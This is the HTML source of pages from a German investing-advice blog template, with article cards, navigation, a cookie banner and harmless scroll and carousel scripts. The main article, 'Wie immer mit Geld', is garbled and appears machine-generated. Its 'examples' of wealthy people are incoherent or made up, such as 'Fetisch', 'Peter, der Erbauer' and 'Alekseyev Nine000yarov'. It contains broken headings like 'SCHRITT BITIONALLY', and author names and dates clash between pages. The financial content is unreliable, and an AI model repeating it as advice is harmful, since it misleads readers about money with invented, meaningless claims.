                        <a href="W1nWGvOaYj51bxWIxKyarblWOFI2q.html" class="blog-desc">Ein Neuling investor sind, sollten wissen, die Grundlagen von In...
                        </a>
                        <p> <strong> </strong> Grüße, Liebe Leserinnen und Leser! In diesem Artikel lernen Sie die Grundlagen der In...</p>
                        <div class="author align-items-center mt-3 mb-1">
                            <img src="assets/images/a2.jpg" alt="" class="img-fluid rounded-circle">
                            <ul class="blog-meta">
                                <li>
                                    <a href="">Renata</a>
                                </li>
                                <li class="meta-item blog-lesson">
                                    <span class="meta-value"> 22.12.2020 </span>. <span
                                        class="meta-value ml-2"><span class="fa fa-clock-o"></span> 23 min.</span>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
            

            <div class="col-lg-4 col-md-6 item">
                <div class="card">
                    <div class="card-header p-0 position-relative">
                        <a href="WnyOeolqcc5w2mwfrukzkZo.html">
                            <img class="card-img-bottom d-block radius-image-full" src="./assets/images/dose-media-bu6jyhsi6zo-unsplash.jpg"
                                 alt="Card image cap">
                        </a>
                    </div>
                    <div class="card-body blog-details">
                        <a href="WnyOeolqcc5w2mwfrukzkZo.html" class="blog-desc">Wie immer "mit Geld"
                        </a>
                        <p><strong> </strong> Grüße, Liebe Leserin, lieber Leser! Ich gebe Ihnen die Antwort auf die Frage "was tun ...</p>
                        <div class="author align-items-center mt-3 mb-1">
                            <img src="assets/images/a2.jpg" alt="" class="img-fluid rounded-circle">
                            <ul class="blog-meta">
                                <li>
                                    <a href="">Renata</a>
                                </li>
                                <li class="meta-item blog-lesson">
                                    <span class="meta-value"> 22.12.2020 </span>. <span
                                        class="meta-value ml-2"><span class="fa fa-clock-o"></span> 23 min.</span>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
            

            <div class="col-lg-4 col-md-6 item">
                <div class="card">
                    <div class="card-header p-0 position-relative">
                        <a href="bd3da321678a20cbed6f19fa39773615.html">
                            <img class="card-img-bottom d-block radius-image-full" src="./assets/images/chris-liverani-ndfqqq_7qwm-unsplash.jpg"
                                 alt="Card image cap">
                        </a>
                    </div>
                    <div class="card-body blog-details">
                        <a href="bd3da321678a20cbed6f19fa39773615.html" class="blog-desc">Was passieren kann, einen Börsen-Anfänger?
                        </a>
                        <p> <strong> </strong> Grüße, Liebe Leserinnen und Leser! In diesem Artikel werden wir analysieren die Folge...</p>
                        <div class="author align-items-center mt-3 mb-1">
                            <img src="assets/images/a2.jpg" alt="" class="img-fluid rounded-circle">
                            <ul class="blog-meta">
                                <li>
                                    <a href="">Renata</a>
                                </li>
                                <li class="meta-item blog-lesson">
                                    <span class="meta-value"> 22.12.2020 </span>. <span
                                        class="meta-value ml-2"><span class="fa fa-clock-o"></span> 23 min.</span>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
            

        </div>
    </div>
</div>

<section class="app-footer">
    <footer class="footer-28 py-5">
        <div class="footer-bg-layer">
            <div class="container py-lg-3">
                <div class="row footer-top-28">
                    <div class="col-lg-4 footer-list-28 copy-right mb-lg-0 mb-sm-5 mt-sm-0 mt-4">
                        <a class="navbar-brand mb-3" href="index.html">
                            <span class="fa fa-newspaper-o"></span> Mein Geschäft</a>
                        <p class="copy-footer-28"> © 2020. All Rights Reserved. </p>
                    </div>
                    <div class="col-lg-8 row">
                        <div class="col-sm-4 col-6 footer-list-28">
                            <ul>
                                <li><a href="index.html">Startseite</a></li>
                                <li><a href="blog.html">Artikel</a></li>
                                <li><a href="contact.html">Kontakte</a></li>
                                <li><a href="policy.html">Datenschutzerklärung</a></li>
                                <li><a href="terms.html">Die Allgemeinen Geschäftsbedingungen</a></li>
                            </ul>
                        </div>
                        <div class="col-sm-4 col-6 footer-list-28">
                        </div>
                        <div class="col-sm-4 col-6 footer-list-28 mt-sm-0 mt-4">
                            <ul class="social-icons">
                                <li class="facebook">
                                    <a href="facebook"><span class="fa fa-facebook"></span> Facebook</a></li>
                                <li class="twitter"><a href="twitter"><span class="fa fa-twitter"></span> Twitter</a>
                                </li>
                                <li class="linkedin"><a href="linkedin"><span class="fa fa-linkedin"></span>
                                    Linkedin</a></li>
                                <li class="dribbble"><a href="dribbble"><span class="fa fa-dribbble"></span>
                                    Dribbble</a></li>
                            </ul>

                        </div>
                    </div>
                </div>
            </div>
        </div>
        </div>
    </footer>


    <button onclick="topFunction()" id="movetop" title="Go to top">
        <span class="fa fa-angle-up"></span>
    </button>
    <script>
        // When the user scrolls down 20px from the top of the document, show the button
        window.onscroll = function () {
            scrollFunction()
        };

        function scrollFunction() {
            if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
                document.getElementById("movetop").style.display = "block";
            } else {
                document.getElementById("movetop").style.display = "none";
            }
        }

        // When the user clicks on the button, scroll to the top of the document
        function topFunction() {
            document.body.scrollTop = 0;
            document.documentElement.scrollTop = 0;
        }
    </script>

</section>


<script>
    $(function () {
        $('.navbar-toggler').click(function () {
            $('body').toggleClass('noscroll');
        })
    });
</script>


<script src="assets/js/jquery-3.3.1.min.js"></script>


<script src="assets/js/theme-change.js"></script>


<script src="assets/js/owl.carousel.js"></script>


<script>
    $(document).ready(function () {
        $('.owl-testimonial').owlCarousel({
            loop: true,
            margin: 0,
            nav: true,
            responsiveClass: true,
            autoplay: false,
            autoplayTimeout: 5000,
            autoplaySpeed: 1000,
            autoplayHoverPause: false,
            responsive: {
                0: {
                    items: 1,
                    nav: false
                },
                480: {
                    items: 1,
                    nav: false
                },
                667: {
                    items: 1,
                    nav: true
                },
                1000: {
                    items: 1,
                    nav: true
                }
            }
        })
    })
</script>

<div class='cookie-banner'>
    <p>
        Die Webseite nutzt cookie-Dateien. Sie ermöglichen, Sie zu erkennen und erhalten Informationen zu Ihren Erfahrungen.Durch die weitere Nutzung der Website, ich bin einverstanden mit der Verwendung von Cookies Inhaber der Website in übereinstimmung mit  <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Cookie-Politik</a>
    </p>
    <button class='close-cookie'>&times;</button>
</div>
<script>
    window.onload = function() {
        $('.close-cookie').click(function () {
            $('.cookie-banner').hide();
        })
    }
</script>

<script>
    let elems = document.querySelectorAll('.server-name');
    elems.forEach((elem) => {
        elem.innerHTML = window.location.hostname
    })
</script>

<script src="assets/js/bootstrap.min.js"></script>

</body>

</html>
</file>



<file: WnyOeolqcc5w2mwfrukzkZo.html>
<!doctype html>
<html lang="en">
<head>

    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

    

    <title>Wie immer "mit Geld"</title>

    <link rel="preconnect" href="https://fonts.gstatic.com">
    <link href="https://fonts.googleapis.com/css2?family=Libre+Baskerville:ital,wght@0,400;0,700;1,400&display=swap"
          rel="stylesheet">


    <link rel="stylesheet" href="assets/css/style-starter.css">

    <script src="assets/js/jquery-3.3.1.min.js"></script>
</head>
<body>

<header class="w3l-header">
    <div class="container-fluid">

        <nav class="navbar navbar-expand-lg navbar-light fill px-lg-0 py-0 px-sm-3 px-0">
            <a class="navbar-brand" href="index.html">
                <span class="fa fa-newspaper-o"></span> Investor</a>

            <button class="navbar-toggler collapsed" type="button" data-toggle="collapse"
                    data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false"
                    aria-label="Toggle navigation">

                <span class="fa icon-expand fa-bars"></span>
                <span class="fa icon-close fa-times"></span>
            </button>

            <div class="collapse navbar-collapse left" id="navbarSupportedContent">
                <nav class="mx-auto">
                    <div class="search-bar">
                        <form class="search">
                            <input type="search" class="search__input" name="search"
                                   placeholder="Suche"
                                   onload="equalWidth()" required>
                            <span class="fa fa-search search__icon"></span>
                        </form>
                    </div>
                </nav>
                <ul class="navbar-nav">
                    <li class="nav-item active">
                        <a class="nav-link" href="index.html">Startseite</a>
                    </li>
                    <li class="nav-item dropdown @@pages__active">
                        <a class="nav-link dropdown-toggle" href="" id="navbarDropdown" role="button"
                           data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                            noch <span class="fa fa-angle-down"></span>
                        </a>
                        <div class="dropdown-menu" aria-labelledby="navbarDropdown">
                            <a class="dropdown-item @@b__active" href="blog.html">Artikel</a>
                        </div>
                    </li>
                    <li class="nav-item @@contact__active">
                        <a class="nav-link" href="contact.html">Kontakte</a>
                    </li>
                </ul>
            </div>

            <div class="mobile-position">
                <nav class="navigation">
                    <div class="theme-switch-wrapper">
                        <label class="theme-switch" for="checkbox">
                            <input type="checkbox" id="checkbox">
                            <div class="mode-container">
                                <i class="gg-sun"></i>
                                <i class="gg-moon"></i>
                            </div>
                        </label>
                    </div>
                </nav>
            </div>

        </nav>
    </div>

</header>

<section class="text-11 py-5">
    <div class="text11 py-lg-5 py-md-4">
        <div class="container">
            <div class="blog-title px-md-5">
                <h3 class="title-big">Wie immer "mit Geld"
                </h3>
                <ul class="blog-list">
                    <li>
                        <p> <strong>20.12.2020</strong></p>
                    </li>
                    <li>
                        <p> <a href="#author"><strong>Natalja</strong></a></p>
                    </li>
                    <li>
                        <p> <a href="#category"><strong>29 min.</strong></a></p>
                    </li>
                </ul>
            </div>
        </div>
        <div class="image mb-sm-5 mb-4">
            <img src="./assets/images/dose-media-bu6jyhsi6zo-unsplash.jpg" alt="" class="img-fluid radius-image-full" style="display: block; margin: 0 auto;">
        </div>
        <div class="container">
            <div class="row">
                <div class="col-lg-8">
                    <div class="text11-content">
                        <strong>Wie immer "mit Geld" </strong> Grüße, Liebe Leserin, lieber Leser! Ich gebe Ihnen die Antwort auf die Frage "was tun mit dem Geld?" Zu Beginn analysieren wir einige Beispiele von realen Beispielen von echten Menschen, die erreicht haben, großen finanziellen Ergebnisse. In keiner bestimmten-nicht einmal die erfolgreichsten Unternehmer begegnet den Augen Ihrer Kolleginnen und Unternehmer. Also, wie immer haben Sie Geld? Hier sind einige Beispiele, wie dies zu tun: 1. Fetisch Einer der reichsten Menschen auf unserem Planeten, er war einer der reichsten Männer seiner Zeit. Er erstellt eine Art finanzielle "Sicherheit Polster", die er verteilt, um erfolgreich Menschen rund um die Welt. 2. Peter, der Erbauer die weltweit erste indoor-pool, der Peter, der Erbauer der indoor-pool war sehr Reich. Weil dieses baute er ein Haus und Atelier auf dem Gelände der ehemaligen Website von Peter der Baumeister. 3. Außerschulische Tätigkeit der größten Schule der Welt Peter schuf er vier verschiedene Unternehmen und mehrere Wohn-und kommerzielle Projekte in verschiedenen Städten. 4. Unternehmer-Institut der Russischen Föderation gegründet von dem legendären Autor Alekseyev Nine000yarov er ist die neu formulierte Institut wissen, um zu erstellen Unternehmer, die bereit sind, Aufträge. 5. Faulheit, Wenn ich anfing, meine eigene finanzielle selbst-Bildung, ich hatte so eine leere Geldbörse und eine finanzielle reserve, dass es mich nicht einmal wollen, zu denken, um Geld zu verdienen. Aber irgendwann in der Zeit fing ich gerade an, Verdiene mein eigenes Geld. 6. Die Fähigkeit Zu verwalten Sie Ihr Geld Im Prinzip, natürlich, das funktioniert nur auf dem Russischen Modell. Der rest ist notwendig, hart zu arbeiten und neue Kenntnisse. 7. Fähigkeit zum verwalten von Finanzen richtig Peter, Sie ernannte ihn zum "Gott". UND SCHLIEßLICH. Das Geheimnis um die Schaffung von Wohlstand ist um ein Ziel zu setzen, um zu erstellen, eine million. Alles andere ist nur eine Reihe von einfachen Schritten. SCHRITT EINS: Kleine Schritte führen zu höheren Einnahmen. Diese umfassen: die Erhöhung der Geld, das Einkommen zu erhöhen, Geld zu sparen, klug investieren, und so weiter. SCHRITT BITIONALLY: 1. Lesen Sie meinen Artikel, "Wo sollte ich nicht mein Geld investieren? TOP 3 der gefährlichsten Orte für Geld". 2. Lesen Sie meinen Artikel "welche Fähigkeiten braucht man, um Reich zu werden" . Der Autor des Artikels ist Alexander Evstegneev ich WERDE DANKBAR SEIN FÜR DEINE LIKES UND REPOSTS DIESEM ARTIKEL

                        <div class="social-share-blog mt-5">

                            <ul class="column3 tags m-0 p-0">
                                <li>
                                    <p class="m-0 mr-sm-4 mr-2">Tags :</p>
                                </li>
                                <li><a href="#" class="btn-small">Über das Geschäft</a></li>
                                <li><a href="#" class="btn-small">Investor</a></li>

                            </ul>
                            <ul class="column3 social m-0 p-0">
                                <li>
                                    <p class="m-0 mr-sm-4 mr-2">Teilen in sozialen. Netzwerken :</p>
                                </li>
                                <li><a href="#facebook" class="facebook"><span class="fa fa-facebook-square"></span></a>
                                </li>
                                <li><a href="#twitter" class="twitter"><span class="fa fa-twitter"></span></a></li>
                                <li><a href="#linkedin" class="linkedin"><span class="fa fa-linkedin"></span></a></li>
                                <li><a href="#envelope" class="mail"><span class="fa fa-envelope"></span></a></li>
                            </ul>
                        </div>
                        <div class="new-posts clearfix">
                            <a class="prev-post pull-left" href="#prev"><span class="fa fa-arrow-left"
                                                                              aria-hidden="true"></span></a>
                            <a class="next-post pull-right" href="#next"><span class="fa fa-arrow-right"
                                                                                         aria-hidden="true"></span></a>
                        </div>
                    </div>

                        <div class="leave-comment-form" id="comment" style="margin: 40px 0;">
                            <h3 class="aside-title">Hinterlasse einen Kommentar</h3>
                            <form action="thanks.html" method="get">
                                <div class="input-grids">
                                    <div class="form-group">
                                        <input type="text" name="Name" class="form-control" placeholder="Name"
                                               required="">
                                    </div>
                                    <div class="form-group">
                                        <input type="email" name="Email" class="form-control" placeholder="Email"
                                               required="">
                                    </div>
                                    <div class="form-group">
                                    <textarea name="Comment" class="form-control" placeholder="Der Text des Kommentars"
                                              required=""></textarea>
                                    </div>
                                </div>
                                <div class="submit text-right">
                                    <button class="btn btn-style btn-primary">Senden</a>
                                </div>
                            </form>
                        </div>

                </div>
                <div class="sidebar-side left col-lg-4 col-md-12 col-sm-12 mt-lg-0 mt-5">
                    <aside class="sidebar d-flex flex-column">

                        <div class="sidebar-widget sidebar-blog-category">
                            <div class="author">
                                <div class="sidebar-title">
                                    <h4>Autor</h4>
                                </div>
                                <div class="author-detalis">
                                    <a href="#" class="author-image"><img src="assets/images/a1.jpg"
                                                                                alt="author image" class="img-fluid"></a>
                                    <div class="author-info">
                                        <a href="#" class="author-name">Natalja</a>
                                        <a href="#" class="btn btn-outline-primary">abonnieren </a>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="sidebar-widget popular-posts top">
                            <div class="sidebar-title">
                                <h4>Aktuelle Blogeinträge</h4>
                            </div>

                            
                            <article class="post">
                                <figure class="post-thumb"><img src="./assets/images/roberto-junior-4fscbczt9h8-unsplash.jpg" alt=""></figure>
                                <div class="text"><a href="W1nWGvOaYj51bxWIxKyarblWOFI2q.html">
                                    Ein Neuling investor sind, sollten wisse...</a>
                                </div>
                                <div class="post-info">20.12.2020</div>
                            </article>
                            

                            <article class="post">
                                <figure class="post-thumb"><img src="./assets/images/dose-media-bu6jyhsi6zo-unsplash.jpg" alt=""></figure>
                                <div class="text"><a href="WnyOeolqcc5w2mwfrukzkZo.html">
                                    Wie immer "mit Geld"</a>
                                </div>
                                <div class="post-info">20.12.2020</div>
                            </article>
                            

                            <article class="post">
                                <figure class="post-thumb"><img src="./assets/images/chris-liverani-ndfqqq_7qwm-unsplash.jpg" alt=""></figure>
                                <div class="text"><a href="bd3da321678a20cbed6f19fa39773615.html">
                                    Was passieren kann, einen Börsen-Anfän...</a>
                                </div>
                                <div class="post-info">20.12.2020</div>
                            </article>
                            

                            <article class="post">
                                <figure class="post-thumb"><img src="./assets/images/clay-banks-lka6qt_agds-unsplash.jpg" alt=""></figure>
                                <div class="text"><a href="VY5nR1O7NHOL29Ode8LbYKDt9dnr9.html">
                                    Welche Probleme gibt es in Ihrem Leben (...</a>
                                </div>
                                <div class="post-info">20.12.2020</div>
                            </article>
                            

                            <article class="post">
                                <figure class="post-thumb"><img src="./assets/images/image00022.jpg" alt=""></figure>
                                <div class="text"><a href="c2b25aab03ee80b695bc8cdda821958b.html">
                                    Warum sind Sie immer noch arm?</a>
                                </div>
                                <div class="post-info">20.12.2020</div>
                            </article>
                            


                        </div>

                    </aside>
                </div>
            </div>
        </div>
    </div>
</section>
<!-- //single post -->

<div class="w3l-homeblock2 py-5">
    <div class="container py-lg-5 py-md-4">
        <h3 class="section-title-left mb-4">ähnliches</h3>
        <div class="row">
            
            <div class="col-lg-4 col-md-6 item">
                <div class="card">
                    <div class="card-header p-0 position-relative">
                        <a href="W1nWGvOaYj51bxWIxKyarblWOFI2q.html">
                            <img class="card-img-bottom d-block radius-image-full" src="./assets/images/roberto-junior-4fscbczt9h8-unsplash.jpg"
                                 alt="Card image cap">
                        </a>
                    </div>
                    <div class="card-body blog-details">
                        <a href="W1nWGvOaYj51bxWIxKyarblWOFI2q.html" class="blog-desc">Ein Neuling investor sind, sollten wissen, die Grundlagen von In...
                        </a>
                        <p> <strong> </strong> Grüße, Liebe Leserinnen und Leser! In diesem Artikel lernen Sie die Grundlagen der In...</p>
                        <div class="author align-items-center mt-3 mb-1">
                            <img src="assets/images/a1.jpg" alt="" class="img-fluid rounded-circle">
                            <ul class="blog-meta">
                                <li>
                                    <a href="">Natalja</a>
                                </li>
                                <li class="meta-item blog-lesson">
                                    <span class="meta-value"> 20.12.2020 </span>. <span
                                        class="meta-value ml-2"><span class="fa fa-clock-o"></span> 29 min.</span>
